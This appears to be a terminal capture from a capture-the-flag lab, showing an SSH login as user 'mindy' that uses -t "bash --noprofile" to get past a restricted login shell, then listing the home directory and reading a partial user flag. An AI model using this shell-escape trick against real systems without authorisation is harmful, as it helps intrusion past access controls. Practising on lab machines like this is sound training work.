 ┌──(kali㉿kali)-[~]
└─$ ssh mindy@10.10.10.51 -t "bash --noprofile"
mindy@10.10.10.51's password:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls -la
total 28
drwxr-x--- 4 mindy mindy 4096 Apr 26  2021 .
drwxr-xr-x 4 root  root  4096 Apr 26  2021 ..
lrwxrwxrwx 1 root  root     9 Nov 18  2020 .bash_history -> /dev/null
-rw-r--r-- 1 root  root     0 Aug 22  2017 .bash_logout
-rw-r--r-- 1 root  root   338 Aug 22  2017 .bash_profile
-rw-r--r-- 1 root  root  1001 Aug 22  2017 .bashrc
drwxr-x--- 2 mindy mindy 4096 Apr 26  2021 bin
-rw------- 1 root  root     0 Aug 22  2017 .rhosts
-rw------- 1 root  root     0 Aug 22  2017 .shosts
drw------- 2 root  root  4096 Apr 26  2021 .ssh
-rw------- 1 mindy mindy   33 Aug 23 04:37 user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat user.txt
cb6b
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$